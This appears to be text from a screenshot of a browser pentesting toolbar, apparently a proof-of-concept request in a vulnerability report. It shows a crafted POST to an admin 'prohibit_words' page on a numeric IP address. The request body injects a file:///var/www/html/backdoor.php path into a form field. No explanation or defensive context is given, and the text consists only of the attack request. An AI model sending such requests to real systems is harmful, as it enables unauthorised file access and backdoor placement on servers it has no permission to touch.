 Encryption Encoding SQL XSS Other
Load URL
http://47.121.24.182:8000/admin/system_manage/prohibit_words.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All
prohibit_words=file:///var/www/html/backdoor.php&dosubmit=1